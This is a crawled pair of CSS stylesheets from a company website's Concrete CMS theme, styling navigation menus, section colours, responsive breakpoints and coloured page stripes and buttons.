  .ccm-page nav .submenu > div > li > a:hover,
  .ccm-page nav .submenu > div > li.current > a {
    color: #ffffff;
    background: none;
  }
  .ccm-page nav .submenu > div > li > a:hover img,
  .ccm-page nav .submenu > div > li:hover > a img,
  .ccm-page nav .submenu > div > li.active > a img {
    border-color: rgba(246, 247, 248, 0.7);
  }
  .ccm-page nav .submenu > div > li > a:hover i,
  .ccm-page nav .submenu > div > li:hover > a i,
  .ccm-page nav .submenu > div > li.current > a i {
    color: #8eb927;
  }
  .ccm-page nav .submenu > div > li > a:hover img,
  .ccm-page nav .submenu > div > li:hover > a img {
    border-color: #8eb927;
  }
  .ccm-page nav hr {width: 100%; max-width:100%; margin: 2rem auto;}
  .ccm-page nav.primary .submenu > div.nav-main { padding-top: 1rem; }
  .ccm-page nav .submenu > div.nav-extra  { padding-bottom: 2.2rem; width: 50%; text-transform: uppercase;}
  .ccm-page nav .submenu > div.nav-extra > li > a i {
    font-size: 3rem;
  }
  .ccm-page nav.primary .submenu,
  .ccm-page nav.topbar .submenu {
    display: none;
    position: absolute;
    top: 100%;
    left: 0 !important;
    right: 0 !important;
    min-width: inherit;
    max-width: 100% !important;
    width: 100% !important;
    text-align: center;
    z-index: 100;
    background: rgba(10, 15, 21, 0.95);
    border: none; 
  }


/* 2018 Amendments */

/* .dropdown.menu .page-id-172 {
  display: block!important;
} */

.nav-main {
  height: auto;
  columns: 3;
  column-gap: 0.2rem;
  column-fill: balance;
  margin-left:0;
  margin-right:0;
  overflow: hidden;
}

.page-id-210 .nav-main,
.page-id-176 .nav-main {
  columns: 2;
}

.nav-main>li,
.nav-main>li div,
.nav-main>li ul {
  break-inside: avoid-column!important;
  page-break-inside: avoid!important;
  -webkit-column-break-inside: avoid; 
}

/* Desktop */

#nav-wrapper {
  padding: 2rem 0 2rem 4rem;
}

#featured-wrapper {
  padding: 0 3rem 2rem 0;
}

.ccm-page nav.primary .submenu.level-2,
.ccm-page nav.topbar .submenu.level-2 {
  background: none;
  display:block!important;
  height: auto!important;
  padding: 0 1rem 0 0;
  margin-bottom: 1rem;
  position: relative;
}

.ccm-page nav.primary .submenu.level-2 li {
  display:block!important;
  text-align: left;
}

.ccm-page nav.primary .submenu.level-2 li.overview-link {
  display: none!important;
}

.ccm-page nav.primary .submenu.level-2 li a {
  font-size: 0.9rem;
}

.ccm-page nav.primary .submenu.level-2.page-id-212>div,
.ccm-page nav.topbar .submenu.level-2.page-id-212>div {
  column-count: 2;
}

.ccm-page nav.primary .toplevel > li.customers #featured-wrapper, .ccm-page nav.topbar .toplevel > li.customers #featured-wrapper {
  display: none;
}

.ccm-page nav.primary .submenu.level-3 {
  display:none!important;
}
.ccm-page nav.primary .submenu.level-3 li {
  display:none!important;
}

.ccm-page nav .submenu div.nav-main > li > a {
  text-align: left;
}

.ccm-page nav .nav-title {
  border-bottom: 1px solid #615d5e;
  color: #30aeec;
  font-size: 0.9rem;
  line-height: 1.4rem;
  margin: 0 1em 0.5em 0;
  padding: 0 0 0.5em;
  text-align: left;
}

.ccm-page nav .nav-title a {
    padding-left: 0!important;
}

#nav-close-trigger {
  position: relative;
  max-width: 75rem;
  margin-left: auto;
  margin-right: auto;
}

.nav-close-icon {
  position: absolute;
  display: none;
  top: 100px;
  right: 1rem;
  margin-left: 0;
  width: 28px;
  height: 28px;
  opacity: 0.3;
  text-shadow: 0 0 10px #000000;
  transition: all 0.4s ease 0s;
  z-index: 100;
}

.nav-close-icon.triggered {
  display: block;
}
.nav-close-icon:hover {
  opacity: 0.8;
}
.nav-close-icon:before, 
.nav-close-icon:after {
  position: absolute;
  left: 13px;
  content: ' ';
  height: 29px;
  width: 2px;
  top: 0;
  background-color: #fff;
}
.nav-close-icon:before {
  transform: rotate(45deg);
}
.nav-close-icon:after {
  transform: rotate(-45deg);
}


.docked-nav-close-trigger {
  position: absolute!important;
  top: 40px;
  right: 26px;
  width: 30px;
  height: 30px;
  z-index: 500;
}

.docked-nav-close-trigger .nav-close-icon {
  top:0;
  right: 0;
}


@media screen and (max-width: 63.9375em) and (min-width: 46.25em) {
  
  .ccm-page nav .nav-title {
    font-size: 0.9rem;
    line-height: 0.9rem;
    margin: 0 1em 0.5em 0;
    padding: 0 0 0.35em;
  }
}

.nav-0 #featured-wrapper,
.menu2 #featured-wrapper,
span.nav-trigger,
.ccm-page nav.primary .submenu.level-1 li.back-trigger,
.ccm-page nav.primary .submenu.level-2 li.back-trigger {
  display: none!important;
}

.ccm-page nav .submenu div.nav-main > li > a strong,
.ccm-page nav .submenu div.nav-main .nav-title strong {
  border-bottom: 1px solid #615d5e;
  display: block;
  font-size: 0.9rem;
  margin: 0 1em 0.5em 0;
  opacity: 1;
  padding: 0 1em 0.5em 0;
  position: relative;
}

.ccm-page nav .submenu div.nav-main > li > a:hover strong,
.ccm-page nav #featured-wrapper h4 a:hover strong {
  opacity: 0.8;
}

.ccm-page nav .submenu div.nav-main > li > a strong:after,
.ccm-page nav #featured-wrapper h4 a strong:after {
  content: '\f105';
  color: #fff;
  display: inline;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  height: 20px;
  margin-left: 10px;
  position: relative;
  right: 0;
  text-align: right;
  top: 0;
  width: 20px;
}

.ccm-page nav .submenu div.nav-main > li > a.has-dropdown:hover strong {
  opacity: 1;
}

.ccm-page nav .submenu div.nav-main > li > a.has-dropdown:after {
  display: none;
}

.ccm-page nav .submenu div.nav-main > li > a strong.red {color: #f15d2f;}
.ccm-page nav .submenu div.nav-main > li > a strong.green {color: #75c13e;}
.ccm-page nav .submenu div.nav-main > li > a strong.yellow {color: #fcb830;}
.ccm-page nav .submenu div.nav-main > li > a strong.grey {color: #636c82;}
.ccm-page nav .submenu div.nav-main > li > a strong.blue {color: #30aeec;}

.ccm-page nav .submenu div.nav-main > li > a strong.bytes-dark-blue {color: #50677b;}
.ccm-page nav .submenu div.nav-main > li > a strong.bytes-light-blue {color: #00b3e1;}
.ccm-page nav .submenu div.nav-main > li > a strong.bytes-green {color: #6cbe99;}
.ccm-page nav .submenu div.nav-main > li > a strong.bytes-maroon {color: #c20344;}
.ccm-page nav .submenu div.nav-main > li > a strong.bytes-gold {color: #f39200;}

.ccm-page nav .toplevel ul.nav-submenu {
  margin: 0 1em 0.5em 0;
  padding: 0 0 1rem;
}

.ccm-page nav .toplevel ul.nav-submenu li {
  display: inline-block;
  float: left;
  line-height: 1.4rem;
  margin-right: 4%;
  text-align: left;
  vertical-align: top;
  width: 48%;
}

.ccm-page nav .toplevel ul.nav-submenu li:nth-child(2n) {
  margin-right: 0;
}

.ccm-page nav .toplevel ul.nav-submenu li a {
  display: block;
  font-size: 0.9rem;
  color: rgba(246, 247, 248, 0.7);
}


.ccm-page nav .toplevel ul.nav-submenu li a:hover {
  color: rgba(246, 247, 248, 1);
}

.ccm-page nav.primary .menu.toplevel ul.nav-submenu li {
 line-height: 1rem;
  margin-bottom: 0.5rem;
}

.ccm-page nav.primary .menu.toplevel ul.nav-submenu li img {
  margin-bottom: 0.5rem;
}

.ccm-page nav.secondary,
ul.submenu li a.section-header {
  display: none;
}

.page-id-2289>div {
  columns: 3;
}

.page-id-2448>div {
  columns: 2;
}

/*.page-id-2289 li {
  display: inline-block;
  width: 50%;
} */

@media screen and (max-width: 63.9375em) and (min-width: 46.25em) {
  .ccm-page nav.primary .menu.toplevel .nav-main li a,
  .ccm-page nav.primary .menu.toplevel ul.nav-submenu li a {
      font-size: 0.8rem!important;
      line-height: 0.8rem;
      padding-left: 0!important;
      padding-right: 0!important;
  }
}

/* END 2018 Amendments */


  .ccm-page nav.topbar .submenu {
    z-index: 400;
  }
  .ccm-page nav.primary .row.collapse.grid.nav-main .column,
  .ccm-page nav.topbar .row.collapse.grid.nav-main .column {
    margin-top: 2rem; }
  
/*
  .ccm-page nav.primary li.search:hover > .submenu,
  .ccm-page nav.primary li.search > .submenu .is-active,
  .ccm-page nav.topbar li.search:hover > .submenu,
  .ccm-page nav.topbar li.search > .submenu .is-active {
    display: block; 
  }
*/
  .ccm-page nav.primary li > .submenu.triggered {
    display: block;
  }
}
@media screen and (min-width: 46.25em) and (max-width: 53.9375em) { 
  .ccm-page nav.primary,
  .ccm-page nav.primary .toplevel > li > a {
    height: 65px;
    font-size: 1rem;
    line-height: 1.2rem;
  }
  .ccm-page nav.primary .menu.toplevel > li > a {
    padding-left: 0.7rem;
    padding-right: 0.7rem;
  }
  .ccm-page nav .submenu > div.nav-extra  { width: 70%;}
}
@media screen and (min-width: 54em) and (max-width: 63.9375em) { 
  .ccm-page nav.primary,
  .ccm-page nav.primary .toplevel > li > a {
    height: 65px;
    font-size: 1.1rem;
    line-height: 1.3rem;
  }
  .ccm-page nav.primary .menu.toplevel > li > a {
    padding-left: 0.8rem;
    padding-right: 0.8rem;
  }
  .ccm-page nav .submenu > div.nav-extra  { width: 60%;}
}

.ccm-page nav.primary .toplevel > li.editors-support a {
  opacity: 0.4;
}
@media screen and (max-width: 63em) { 
.ccm-page nav.primary .toplevel > li.editors-support a {
display: none;
}
} 



 

/* SECTION COLOURS  

.ccm-page nav.primary li:hover > a i,
.ccm-page nav.primary li.current > a i,
.ccm-page nav.primary a:hover i,
.ccm-page nav.primary li:hover > a:before,
.ccm-page nav.primary li.active > a:before,
.ccm-page nav.primary li.current > a:before,
.ccm-page nav .submenu > div > li > a:hover i,
.ccm-page nav .submenu > div > li:hover > a i,
.ccm-page nav .submenu > div > li.current > a i,
.ccm-page nav.primary li:hover > a:before,
.ccm-page nav.primary li.active > a:before,
.ccm-page nav.primary li.current > a:before {
  color: #8eb927;
}
.ccm-page nav .submenu > div > li > a:hover img,
.ccm-page nav .submenu > div > li:hover > a img {
  border-color: #8eb927;
}
.ccm-page nav.primary .toplevel > li:hover > a,
.ccm-page nav.primary .toplevel > li.active > a,
.ccm-page nav.secondary .toplevel > li.active > a {
  border-bottom-color: #8eb927;
}
.ccm-page .topbar .toplevel > li:hover > a {
  background: #8eb927;
}

.ccm-page .burgundy { color: #a30046; }
.ccm-page .red { color: #ee3524; }
.ccm-page .teal { color: #008c99; }
.ccm-page .navy { color: #06357a; }
.ccm-page .orange { color: #f15d2f; }
.ccm-page .lime { color: #E3E65B; }
.ccm-page .aqua { color: #75c7b9; }
.ccm-page .blue { color: #5091cd; }
.ccm-page .yellow { color: #ffcb05; }

*/

.ccm-page .topbar .toplevel > li:hover > a {
  background: #8eb927;
}

.ccm-page .topbar .toplevel > li.search:hover > a,
.ccm-page .topbar .toplevel > li.search.triggered > a {
  background: #30aeec;
}

.ccm-page nav.primary li.technology:hover > a i,
.ccm-page nav.primary li.technology.current > a i,
.ccm-page nav.primary li.technology a:hover i,
.ccm-page nav.primary li.technology:hover > a:before,
.ccm-page nav.primary li.technology.active > a:before,
.ccm-page nav.primary li.technology.current > a:before,
.ccm-page nav li.technology .submenu > div > li > a:hover i,
.ccm-page nav li.technology .submenu > div > li:hover > a i,
.ccm-page nav li.technology .submenu > div > li.current > a i,
.ccm-page nav.primary li.technology li:hover > a:before,
.ccm-page nav.primary li.technology li.active > a:before,
.ccm-page nav.primary li.technology li.current > a:before {
  color: #ffcb05;
}
.ccm-page nav li.technology .submenu > div > li > a:hover img,
.ccm-page nav li.technology .submenu > div > li:hover > a img {
  border-color: #ffcb05;
}
.ccm-page nav.primary .toplevel > li.technology:hover > a,
.ccm-page nav.primary .toplevel > li.technology.active > a,
.ccm-page nav.primary .toplevel > li.technology.triggered > a,
.ccm-page.yellow nav.secondary .toplevel > li.active > a {
  /* border-bottom-color: #ffcb05; */
  border-bottom-color: #f39200;
}
.ccm-page .topbar .toplevel > li.technology:hover > a {
  background: #ffcb05;
}

.ccm-page nav.primary li.security:hover > a i,
.ccm-page nav.primary li.security.current > a i,
.ccm-page nav.primary li.security a:hover i,
.ccm-page nav.primary li.security:hover > a:before,
.ccm-page nav.primary li.security.active > a:before,
.ccm-page nav.primary li.security.current > a:before,
.ccm-page nav li.security .submenu > div > li > a:hover i,
.ccm-page nav li.security .submenu > div > li:hover > a i,
.ccm-page nav li.security .submenu > div > li.current > a i,
.ccm-page nav.primary li.security li:hover > a:before,
.ccm-page nav.primary li.security li.active > a:before,
.ccm-page nav.primary li.security li.current > a:before {
  color: #ffcb05;
}
.ccm-page nav li.security .submenu > div > li > a:hover img,
.ccm-page nav li.security .submenu > div > li:hover > a img {
  border-color: #ffcb05;
}
.ccm-page nav.primary .toplevel > li.security:hover > a,
.ccm-page nav.primary .toplevel > li.security.active > a,
.ccm-page nav.primary .toplevel > li.security.triggered > a,
.ccm-page.yellow nav.secondary .toplevel > li.active > a{
  /*border-bottom-color: #ffcb05; */
  border-bottom-color: #f39200;
}

.ccm-page .topbar .toplevel > li.security:hover > a {
  background: #ffcb05;
}


.ccm-page nav.primary li.cloud:hover > a i,
.ccm-page nav.primary li.cloud.current > a i,
.ccm-page nav.primary li.cloud a:hover i,
.ccm-page nav.primary li.cloud:hover > a:before,
.ccm-page nav.primary li.cloud.active > a:before,
.ccm-page nav.primary li.cloud.current > a:before,
.ccm-page nav li.cloud .submenu > div > li > a:hover i,
.ccm-page nav li.cloud .submenu > div > li:hover > a i,
.ccm-page nav li.cloud .submenu > div > li.current > a i,
.ccm-page nav.primary li.cloud li:hover > a:before,
.ccm-page nav.primary li.cloud li.active > a:before,
.ccm-page nav.primary li.cloud li.current > a:before {
  color: #f15d2f;
}
.ccm-page nav li.cloud .submenu > div > li > a:hover img,
.ccm-page nav li.cloud .submenu > div > li:hover > a img {
  border-color: #f15d2f;
}
.ccm-page nav.primary .toplevel > li.cloud:hover > a,
.ccm-page nav.primary .toplevel > li.cloud.active > a,
.ccm-page nav.primary .toplevel > li.cloud.triggered > a,
.ccm-page.orange nav.secondary .toplevel > li.active > a {
  /* border-bottom-color: #f15d2f; */
  border-bottom-color: #c20344;
}
.ccm-page .topbar .toplevel > li.cloud:hover > a {
  background: #f15d2f;
}



.ccm-page nav.primary li.partners:hover > a i,
.ccm-page nav.primary li.partners.current > a i,
.ccm-page nav.primary li.partners a:hover i,
.ccm-page nav.primary li.partners:hover > a:before,
.ccm-page nav.primary li.partners.active > a:before,
.ccm-page nav.primary li.partners.current > a:before,
.ccm-page nav li.partners .submenu > div > li > a:hover i,
.ccm-page nav li.partners .submenu > div > li:hover > a i,
.ccm-page nav li.partners .submenu > div > li.current > a i,
.ccm-page nav.primary li.partners li:hover > a:before,
.ccm-page nav.primary li.partners li.active > a:before,
.ccm-page nav.primary li.partners li.current > a:before {
  color: #f15d2f;
}
.ccm-page nav li.partners .submenu > div > li > a:hover img,
.ccm-page nav li.partners .submenu > div > li:hover > a img {
  border-color: #f15d2f;
}
.ccm-page nav.primary .toplevel > li.partners:hover > a,
.ccm-page nav.primary .toplevel > li.partners.active > a,
.ccm-page nav.primary .toplevel > li.partners.triggered > a,
.ccm-page.orange nav.secondary .toplevel > li.active > a {
  /* border-bottom-color: #f15d2f; */
  border-bottom-color: #c20344;
}
.ccm-page .topbar .toplevel > li.partners:hover > a {
  background: #f15d2f;
}


.ccm-page nav.primary li.customers:hover > a i,
.ccm-page nav.primary li.customers.current > a i,
.ccm-page nav.primary li.customers a:hover i,
.ccm-page nav.primary li.customers:hover > a:before,
.ccm-page nav.primary li.customers.active > a:before,
.ccm-page nav.primary li.customers.current > a:before,
.ccm-page nav li.customers .submenu > div > li > a:hover i,
.ccm-page nav li.customers .submenu > div > li:hover > a i,
.ccm-page nav li.customers .submenu > div > li.current > a i,
.ccm-page nav.primary li.customers li:hover > a:before,
.ccm-page nav.primary li.customers li.active > a:before,
.ccm-page nav.primary li.customers li.current > a:before {
  color: #30aeec;
}
.ccm-page nav li.customers .submenu > div > li > a:hover img,
.ccm-page nav li.customers .submenu > div > li:hover > a img {
  border-color: #30aeec;
}
.ccm-page nav.primary .toplevel > li.customers:hover > a,
.ccm-page nav.primary .toplevel > li.customers.active > a,
.ccm-page nav.primary .toplevel > li.customers.triggered > a,
.ccm-page.blue nav.secondary .toplevel > li.active > a {
  /* border-bottom-color: #30aeec; */
  border-bottom-color: #6cbe99;
}
.ccm-page .topbar .toplevel > li.customers:hover > a {
  background: #30aeec;
}

.ccm-page nav.primary li.challenges:hover > a i,
.ccm-page nav.primary li.challenges.current > a i,
.ccm-page nav.primary li.challenges a:hover i,
.ccm-page nav.primary li.challenges:hover > a:before,
.ccm-page nav.primary li.challenges.active > a:before,
.ccm-page nav.primary li.challenges.current > a:before,
.ccm-page nav li.challenges .submenu > div > li > a:hover i,
.ccm-page nav li.challenges .submenu > div > li:hover > a i,
.ccm-page nav li.challenges .submenu > div > li.current > a i,
.ccm-page nav.primary li.challenges li:hover > a:before,
.ccm-page nav.primary li.challenges li.active > a:before,
.ccm-page nav.primary li.challenges li.current > a:before {
  color: #a30046;
}
.ccm-page nav li.challenges .submenu > div > li > a:hover img,
.ccm-page nav li.challenges .submenu > div > li:hover > a img {
  border-color: #a30046;
}
.ccm-page nav.primary .toplevel > li.challenges:hover > a,
.ccm-page nav.primary .toplevel > li.challenges.active > a,
.ccm-page nav.primary .toplevel > li.challenges.triggered > a,
.ccm-page.burgundy nav.secondary .toplevel > li.active > a {
  border-bottom-color: #a30046;
}
.ccm-page .topbar .toplevel > li.challenges:hover > a {
  background: #a30046;
}

.ccm-page nav.primary li.sectors:hover > a i,
.ccm-page nav.primary li.sectors.current > a i,
.ccm-page nav.primary li.sectors a:hover i,
.ccm-page nav.primary li.sectors:hover > a:before,
.ccm-page nav.primary li.sectors.active > a:before,
.ccm-page nav.primary li.sectors.current > a:before,
.ccm-page nav li.sectors .submenu > div > li > a:hover i,
.ccm-page nav li.sectors .submenu > div > li:hover > a i,
.ccm-page nav li.sectors .submenu > div > li.current > a i,
.ccm-page nav.primary li.sectors li:hover > a:before,
.ccm-page nav.primary li.sectors li.active > a:before,
.ccm-page nav.primary li.sectors li.current > a:before {
  color: #75c7b9;
}
.ccm-page nav li.sectors .submenu > div > li > a:hover img,
.ccm-page nav li.sectors .submenu > div > li:hover > a img {
  border-color: #75c7b9;
}
.ccm-page nav.primary .toplevel > li.sectors:hover > a,
.ccm-page nav.primary .toplevel > li.sectors.active > a,
.ccm-page nav.primary .toplevel > li.sectors.triggered > a,
.ccm-page.aqua nav.secondary .toplevel > li.active > a {
  border-bottom-color: #75c7b9;
}
.ccm-page .topbar .toplevel > li.sectors:hover > a,
.ccm-page .topbar .toplevel > li.info:hover > a {
  background: #75c7b9;
}

.ccm-page nav.primary li.company:hover > a i,
.ccm-page nav.primary li.company.current > a i,
.ccm-page nav.primary li.company a:hover i,
.ccm-page nav.primary li.company:hover > a:before,
.ccm-page nav.primary li.company.active > a:before,
.ccm-page nav.primary li.company.current > a:before,
.ccm-page nav li.company .submenu > div > li > a:hover i,
.ccm-page nav li.company .submenu > div > li:hover > a i,
.ccm-page nav li.company .submenu > div > li.current > a i,
.ccm-page nav.primary li.company li:hover > a:before,
.ccm-page nav.primary li.company li.active > a:before,
.ccm-page nav.primary li.company li.current > a:before {
  color: #8eb927;
}
.ccm-page nav li.company .submenu > div > li > a:hover img,
.ccm-page nav li.company .submenu > div > li:hover > a img {
  border-color: #8eb927;
}
.ccm-page nav.primary .toplevel > li.company:hover > a,
.ccm-page nav.primary .toplevel > li.company.active > a,
.ccm-page nav.primary .toplevel > li.company.triggered > a {
  border-bottom-color: #8eb927;
}
.ccm-page .topbar .toplevel > li.company:hover > a {
  /*background: #8eb927; */
  background: #00b3e1;
}

.ccm-page.teal nav.secondary .toplevel > li.active > a {
  border-bottom-color: #008c99;
}

.ccm-page nav.primary li.careers:hover > a i,
.ccm-page nav.primary li.careers.current > a i,
.ccm-page nav.primary li.careers a:hover i,
.ccm-page nav.primary li.careers:hover > a:before,
.ccm-page nav.primary li.careers.active > a:before,
.ccm-page nav.primary li.careers.current > a:before,
.ccm-page nav li.careers .submenu > div > li > a:hover i,
.ccm-page nav li.careers .submenu > div > li:hover > a i,
.ccm-page nav li.careers .submenu > div > li.current > a i,
.ccm-page nav.primary li.careers li:hover > a:before,
.ccm-page nav.primary li.careers li.active > a:before,
.ccm-page nav.primary li.careers li.current > a:before {
  color: #ffcb05;
}
.ccm-page nav li.careers .submenu > div > li > a:hover img,
.ccm-page nav li.careers .submenu > div > li:hover > a img {
  border-color: #ffcb05;
}
.ccm-page nav.primary .toplevel > li.careers:hover > a,
.ccm-page nav.primary .toplevel > li.careers.active > a,
.ccm-page nav.primary .toplevel > li.careers.triggered > a,
.ccm-page.yellow nav.secondary .toplevel > li.active > a {
  border-bottom-color: #ffcb05;
}

.ccm-page nav.primary .toplevel > li.customers .workshops-title,
.ccm-page nav.primary .toplevel > li.customers .workshops {
  display: none;
}

.ccm-page .topbar .toplevel > li.portal:hover > a {
  /*background: #f15d2f;*/
  background: #c20344;
}


.ccm-page .topbar .toplevel > li.careers:hover > a {
  /*background: #ffcb05;
  color: #3b444f !important;*/
  background: #f39200;
}

.ccm-page .topbar .toplevel > li.solutions:hover > a {
  background: #8eb927;
}

.ccm-page nav a.chat:hover i {
  color: #8eb927 !important;
}
.ccm-page nav a.quote:hover i {
  color: #ffcb05 !important;
}
.ccm-page nav a.cont:hover i {
  color: #f15d2f !important;
}
.ccm-page nav a.info:hover i {
  color: #75c7b9 !important;
}

@media screen and (max-width: 46.1875em) { 
  .ccm-page nav.primary li.software > a i,
  .ccm-page nav.primary li.software > a:hover i {color: #F15D2F;}
  .ccm-page nav.primary li.security > a i,
  .ccm-page nav.primary li.security > a:hover i {color: #5091CD;}
  .ccm-page nav.primary li.challenges > a i,
  .ccm-page nav.primary li.challenges > a:hover i {color: #a30046;}
  .ccm-page nav.primary li.solutions > a i,
  .ccm-page nav.primary li.solutions > a:hover i {color: #8eb927;}
  .ccm-page nav.primary li.company > a i,
  .ccm-page nav.primary li.company > a:hover i {color: #008c99;}
  .ccm-page nav.primary li.careers > a i,
  .ccm-page nav.primary li.careers > a:hover i {color: #ffcb05;}
  .ccm-page nav.primary li.sectors > a i,
  .ccm-page nav.primary li.sectors > a:hover i,
  .ccm-page nav.primary li.info > a i,
  .ccm-page nav.primary li.info > a:hover i {color: #75C7B9;}
  .ccm-page nav.primary li.news-events > a i,
  .ccm-page nav.primary li.news-events > a:hover i {color: #ee3524;}
  .ccm-page nav.primary li.professional-services > a i,
  .ccm-page nav.primary li.professional-services > a:hover i {color: #a8d093;}
} 
  
  .ccm-page nav.primary li.solutions .security > a i,
  .ccm-page nav.primary li.security .solutions > a i,
  .ccm-page nav.primary li.challenges .challenges > a i {
    color: #ffffff;
    color: rgba(246, 247, 248, 0.7);}
  .ccm-page nav.primary li.solutions .security > a:hover i {color: #8eb927;}
  .ccm-page nav.primary li.security .solutions > a:hover i {color: #5091CD;}

--- FILE ---
content_type: text/css
request_url: https://www.bytes.co.uk/application/themes/bytes/css/theme-strips.css?v=1.76h
body_size: 5150
content:
#main-wrapper {
	background: #fff;
	position: relative;
}

html:not(.ccm-edit-mode) #main-wrapper {
	z-index: 0;
}

.page-template-full-strips #main-wrapper .stripe h4,
.page-template-full-strips #main-wrapper .stripe .ignore-highlight h4,
.page-template-full-strips #main-wrapper .stripe.ignore-highlight .page-partners h3 {
	color: #313E4A;
}

/*.page-template-full-strips #main-wrapper .stripe.dark h4,
.page-template-full-strips #main-wrapper .stripe.dark.ignore-highlight .stripe h4
/page-template-full-strips #main-wrapper .stripe.dark.ignore-highlight .page-partners h3 {
	color: #fff;
} */

.page-template-full-strips #main-wrapper .stripe .page-partners h3.underlined {
	border-color: inherit;
}


.page-template-full-strips #main-wrapper .button:hover {
	color:#fff;
	background-color: rgba(255,255,255,0.2)!important;
}

#main-wrapper .button.subtle:hover {
	background: none!important;
	background-color: rgba(255, 255, 255, 0)!important;
	opacity: 1;
}

.page-template-full-strips #main-wrapper .button.outline:hover {
	color: #fff;
}

.page-template-full-strips #main-wrapper .light .button.outline:hover,
.page-template-full-strips #main-wrapper .light .button.solid:hover {
	background-color: rgba(85,90,97,0.2);
}

.page-template-full-strips #main-wrapper .button.coloured {
	border: none;
	opacity: 1;
}

.page-template-full-strips #main-wrapper .button.coloured:hover {
	opacity: 0.8;
}

.page-template-full-strips #main-wrapper .button.large {
	border-radius: 6px;
	font-size: 1.4em;
	padding: 0.3rem 3rem;
}

.page-template-full-strips main.statement .button,
.page-template-full-strips main.testimonial .button {
	margin-top: 1em;
}

#main-wrapper a.button.warmgrey100,
#main-wrapper.warm .stripe.warmgrey100,
#main-wrapper.warm .stripe.dark.warmgrey100,
.page-template-case-study #main-wrapper.warmgrey100 .testimonial,
.page-template-case-study #main-wrapper.warmgrey100 .sidebar .download-button {
	background: #4F6173;
	background-color: rgba(79, 97, 115, 1);
}

#main-wrapper a.button.solid.warmgrey100:hover,
#main-wrapper a.button.outline.warmgrey100:hover {
	background-color: rgba(79, 97, 115, 0.8)!important;
}

#main-wrapper a.button.warmgrey80,
#main-wrapper.warm .stripe.warmgrey80,
#main-wrapper.warm .stripe.dark.warmgrey80,
.page-template-case-study #main-wrapper.warmgrey80 .testimonial,
.page-template-case-study #main-wrapper.warmgrey80 .sidebar .download-button {
	background: #5b6978;
	background-color: rgba(91, 105, 120, 1);
}

#main-wrapper a.button.solid.warmgrey80:hover,
#main-wrapper a.button.outline.warmgrey80:hover {
	background-color: rgba(91, 105, 120, 1)!important;
}


#main-wrapper a.button.warmgrey60,
#main-wrapper.warm .stripe.warmgrey60,
#main-wrapper.warm .stripe.dark.warmgrey60,
.page-template-case-study #main-wrapper.warmgrey60 .testimonial,
.page-template-case-study #main-wrapper.warmgrey60 .sidebar .download-button {
	background: #B9C3CC;
}

#main-wrapper a.button.solid.warmgrey60:hover,
#main-wrapper a.button.outline.warmgrey60:hover {
	background-color: rgba(185, 185, 181, 0.8)!important;
}

#main-wrapper a.button.warmgrey40,
#main-wrapper.warm .stripe.warmgrey40,
#main-wrapper.warm .stripe.light.warmgrey40,
.page-template-case-study #main-wrapper.warmgrey40 .testimonial,
.page-template-case-study #main-wrapper.warmgrey40 .sidebar .download-button {
	background: #D2D8DE;
}

#main-wrapper a.button.solid.warmgrey40:hover,
#main-wrapper a.button.outline.warmgrey40:hover {
	background-color: rgba(185, 195, 204, 0.8)!important;
}

#main-wrapper a.button.warmgrey20,
#main-wrapper.warm .stripe.warmgrey20,
#main-wrapper.warm .stripe.light.warmgrey20,
.page-template-case-study #main-wrapper.warmgrey20 .testimonial,
.page-template-case-study #main-wrapper.warmgrey20 .sidebar .download-button {
	background: #ECEFF1;
}

#main-wrapper a.button.solid.warmgrey20:hover,
#main-wrapper a.button.outline.warmgrey20:hover {
	background-color: rgba(241, 239, 236, 0.8)!important;
}

#main-wrapper a.button.coolgrey100,
#main-wrapper main.stripe.dark100,
#main-wrapper.cool .stripe.coolgrey100,
.page-template-case-study #main-wrapper.coolgrey100 .testimonial,
.page-template-case-study #main-wrapper.coolgrey100 .sidebar .download-button {
	background: #4f6173;
	background-color: rgba(79, 97, 115, 1);
}

#main-wrapper a.button.solid.coolgrey100:hover,
#main-wrapper a.button.outline.coolgrey100:hover {
	background-color: rgba(79, 97, 115, 0.8)!important;
}

#main-wrapper a.button.coolgrey80,
#main-wrapper main.stripe.dark80,
#main-wrapper .stripe.coolgrey80,
.page-template-case-study #main-wrapper.coolgrey80 .testimonial,
.page-template-case-study #main-wrapper.coolgrey80 .sidebar .download-button {
	background: #5b6978;
	background-color: rgba(91, 105, 120, 1);
}

#main-wrapper a.button.solid.coolgrey80:hover,
#main-wrapper a.button.outline.coolgrey80:hover {
	background-color: rgba(91, 105, 120, 0.8)!important;
}

#main-wrapper a.button.coolgrey60,
#main-wrapper main.stripe.dark60,
#main-wrapper .stripe.coolgrey60,
.page-template-case-study #main-wrapper.coolgrey60 .testimonial,
.page-template-case-study #main-wrapper.coolgrey60 .sidebar .download-button {
	background: #9fa9b2;
	background-color: rgba(159, 169, 178, 1);
}

#main-wrapper a.button.solid.coolgrey60:hover,
#main-wrapper a.button.outline.coolgrey60:hover {
	background-color: rgba(159, 169, 178, 0.8)!important;
}

#main-wrapper a.button.coolgrey40,
#main-wrapper main.stripe.dark40,
#main-wrapper.cool .stripe.coolgrey40,
.page-template-case-study #main-wrapper.coolgrey40 .testimonial,
.page-template-case-study #main-wrapper.coolgrey40 .sidebar .download-button {
	background: #b9c3cc;
	background-color: rgba(185, 195, 204, 1);
}

#main-wrapper a.button.solid.coolgrey40:hover,
#main-wrapper a.button.outline.coolgrey40:hover {
	background-color: rgba(185, 195, 204, 0.8)!important;
}

#main-wrapper a.button.coolgrey20,
#main-wrapper main.stripe.dark20,
#main-wrapper.cool .stripe.coolgrey20,
.page-template-case-study #main-wrapper.coolgrey20 .testimonial,
.page-template-case-study #main-wrapper.coolgrey20 .sidebar .download-button {
	background: #f4f4f5;
	background-color: rgba(244, 244, 245, 1);
}

#main-wrapper a.button.solid.coolgrey20:hover,
#main-wrapper a.button.outline.coolgrey20:hover {
	background-color: rgba(244, 244, 245, 0.8)!important;
}

#main-wrapper a.hidden {
	display: none;
}

#main-wrapper a.button.bytes-light-blue,
#main-wrapper .stripe.bytes-light-blue,
.page-template-case-study #main-wrapper.bytes-light-blue .testimonial,
.page-template-case-study #main-wrapper.bytes-light-blue .sidebar .download-button {
	background-color: #00b3e1;
	background-color: rgba(0, 179, 225, 1);
}

.ccm-page main.stripe.white {
	background-color: #fff;
}


.page-template-full-strips #main-wrapper .stripe a.button {
	background-color: #64FFFC!important;
	color: #0E1426!important;
	font-weight: 600;
}

.page-template-full-strips #main-wrapper .stripe a.button:hover,
.page-template-full-strips #main-wrapper .stripe a.button:active,
.page-template-full-strips #main-wrapper .stripe a.button:focus { 
  background-color: #0E1426!important;
  color: #64FFFC!important;
}

